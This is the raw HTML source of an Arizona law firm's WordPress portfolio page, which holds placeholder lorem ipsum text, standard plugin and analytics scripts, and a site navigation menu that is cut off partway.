

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deangelislegal.com/portfolio-items/general-business-recent-project/
body_size: 18617
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>General Business Recent Project - DeAngelis Legal</title>
	<link rel="canonical" href="https://www.deangelislegal.com/portfolio-items/general-business-recent-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="General Business Recent Project - DeAngelis Legal" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Etiam mollis nec mauris at pharetra. Aliquam a ultrices purus. Pellentesque luctus ex tincidunt accumsan posuere. In sit amet lectus et eros facilisis dignissim et in sem. In vulputate ante velit, id pharetra risus vehicula nec. Duis et sagittis sapien, feugiat bibendum velit. Aliquam rhoncus ligula sed [...]" />
	<meta property="og:url" content="https://www.deangelislegal.com/portfolio-items/general-business-recent-project/" />
	<meta property="og:site_name" content="DeAngelis Legal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.deangelislegal.com/portfolio-items/general-business-recent-project/","url":"https://www.deangelislegal.com/portfolio-items/general-business-recent-project/","name":"General Business Recent Project - DeAngelis Legal","isPartOf":{"@id":"https://www.deangelislegal.com/#website"},"datePublished":"2016-09-02T21:52:22+00:00","breadcrumb":{"@id":"https://www.deangelislegal.com/portfolio-items/general-business-recent-project/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.deangelislegal.com/portfolio-items/general-business-recent-project/"]}]},{"@type":"BreadcrumbList","@id":"https://www.deangelislegal.com/portfolio-items/general-business-recent-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.deangelislegal.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.deangelislegal.com/portfolio-items/"},{"@type":"ListItem","position":3,"name":"General Business Recent Project"}]},{"@type":"WebSite","@id":"https://www.deangelislegal.com/#website","url":"https://www.deangelislegal.com/","name":"DeAngelis Legal","description":"Estate planning and probate documents, tools, techniques, topics and issues in Arizona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.deangelislegal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="DeAngelis Legal &raquo; Feed" href="https://www.deangelislegal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DeAngelis Legal &raquo; Comments Feed" href="https://www.deangelislegal.com/comments/feed/" />
		
		
		
									<meta name="description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Etiam mollis nec mauris at pharetra. Aliquam a ultrices purus. Pellentesque luctus ex tincidunt accumsan posuere. In sit amet lectus et eros facilisis dignissim et in sem. In vulputate ante velit, id pharetra risus vehicula nec. Duis et sagittis sapien, feugiat bibendum velit. Aliquam rhoncus ligula sed"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="DeAngelis Legal"/>
		<meta property="og:title" content="General Business Recent Project - DeAngelis Legal"/>
				<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Etiam mollis nec mauris at pharetra. Aliquam a ultrices purus. Pellentesque luctus ex tincidunt accumsan posuere. In sit amet lectus et eros facilisis dignissim et in sem. In vulputate ante velit, id pharetra risus vehicula nec. Duis et sagittis sapien, feugiat bibendum velit. Aliquam rhoncus ligula sed"/>
				<meta property="og:url" content="https://www.deangelislegal.com/portfolio-items/general-business-recent-project/"/>
																				<meta property="og:image" content="https://www.deangelislegal.com/wp-content/uploads/2016/08/DeAngelis-WebLogo.png"/>
		<meta property="og:image:width" content="347"/>
		<meta property="og:image:height" content="60"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deangelislegal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.deangelislegal.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.deangelislegal.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.99' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.deangelislegal.com/wp-content/uploads/fusion-styles/997965d88e7c1c06f074d8fbf0f35b4d.min.css?ver=3.11.15' type='text/css' media='all' />
<script type="text/javascript" src="https://www.deangelislegal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https:\/\/www.deangelislegal.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.deangelislegal.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.deangelislegal.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.99" id="brb-public-main-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.14.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.deangelislegal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deangelislegal.com/wp-json/wp/v2/avada_portfolio/2305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deangelislegal.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.deangelislegal.com/?p=2305' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deangelislegal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deangelislegal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deangelislegal.com%2Fportfolio-items%2Fgeneral-business-recent-project%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78258697-3', 'auto');
  ga('send', 'pageview');

</script>
	</head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-2305 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2305">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+14802811512">(480) 281-1512</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:i&#110;f&#111;&#64;&#100;ea&#110;g&#101;lisle&#103;&#97;&#108;.c&#111;&#109;">i&#110;f&#111;&#64;&#100;ea&#110;g&#101;lisle&#103;&#97;&#108;.c&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/DeAngelisLegal/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/deangelis-legal" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.deangelislegal.com/" >

						<!-- standard logo -->
			<img src="https://www.deangelislegal.com/wp-content/uploads/2016/08/DeAngelis-WebLogo.png" srcset="https://www.deangelislegal.com/wp-content/uploads/2016/08/DeAngelis-WebLogo.png 1x, https://www.deangelislegal.com/wp-content/uploads/DeAngelis-Web-RetnaLogo.png 2x" width="347" height="60" style="max-height:60px;height:auto;" alt="DeAngelis Legal Logo" data-retina_logo_url="https://www.deangelislegal.com/wp-content/uploads/DeAngelis-Web-RetnaLogo.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.deangelislegal.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-new-menu" class="fusion-menu"><li  id="menu-item-2444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2444 fusion-dropdown-menu"  data-item-id="2444"><a  href="https://www.deangelislegal.com/estate-planning/" class="fusion-bar-highlight"><span class="menu-text">Estate Planning</span></a><ul class="sub-menu"><li  id="menu-item-2333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/how-to-select-an-estate-planning-attorney/" class="fusion-bar-highlight"><span>How To Select An Estate Planning Attorney</span></a></li><li  id="menu-item-2334"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/what-is-estate-planning/" class="fusion-bar-highlight"><span>What is Estate Planning?</span></a></li><li  id="menu-item-2332"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/wills/" class="fusion-bar-highlight"><span>Wills</span></a></li><li  id="menu-item-2331"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/trusts/" class="fusion-bar-highlight"><span>Trusts</span></a></li><li  id="menu-item-2423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/trusts/fund-your-trust/" class="fusion-bar-highlight"><span>Fund Your Trust!</span></a></li><li  id="menu-item-2594"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/protecting-family-assets/" class="fusion-bar-highlight"><span>Protecting Family Assets</span></a></li><li  id="menu-item-2336"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/power-of-attorney/" class="fusion-bar-highlight"><span>Powers of Attorney</span></a></li><li  id="menu-item-2422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/healthcare-power-attorney-living-will/" class="fusion-bar-highlight"><span>Healthcare Power of Attorney and Living Will</span></a></li><li  id="menu-item-2337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/life-insurance-retirement/" class="fusion-bar-highlight"><span>Life Insurance &#038; Retirement</span></a></li><li  id="menu-item-2694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/life-insurance-retirement/beneficiary-designations/" class="fusion-bar-highlight"><span>Retirement Account Beneficiary Designations</span></a></li><li  id="menu-item-2338"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/estate-planning/advanced-estate-planning-tools/" class="fusion-bar-highlight"><span>Advanced Estate Planning Tools</span></a></li></ul></li><li  id="menu-item-2445"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2445 fusion-dropdown-menu"  data-item-id="2445"><a  href="https://www.deangelislegal.com/business-services/" class="fusion-bar-highlight"><span class="menu-text">Business Services</span></a><ul class="sub-menu"><li  id="menu-item-2350"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/how-to-select-a-business-attorney/" class="fusion-bar-highlight"><span>How To Select A Business Attorney</span></a></li><li  id="menu-item-2349"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/planning-for-a-new-business/" class="fusion-bar-highlight"><span>Planning For A New Business</span></a></li><li  id="menu-item-2348"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/managing-an-existing-business/" class="fusion-bar-highlight"><span>Managing An Existing Business</span></a></li><li  id="menu-item-2528"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/succession-planning-closely-held-family-business/" class="fusion-bar-highlight"><span>Succession Planning for a Closely Held or Family Business</span></a></li><li  id="menu-item-2347"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/mergers-acquisitions/" class="fusion-bar-highlight"><span>Mergers &#038; Acquisitions</span></a></li><li  id="menu-item-2346"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346 fusion-dropdown-submenu" ><a  href="https://www.deangelislegal.com/business-services/divisions-dissolutions/" class="fusion-bar-highlight"><span>Divisions &#038; Dissolutions</span></a></li></ul></li><li  id="menu-item-2351"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2351 fusion-dropdown-menu"  data-item-id="2351"><a  href="https://www.deangelislegal.com/about-deangelis-legal/" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li  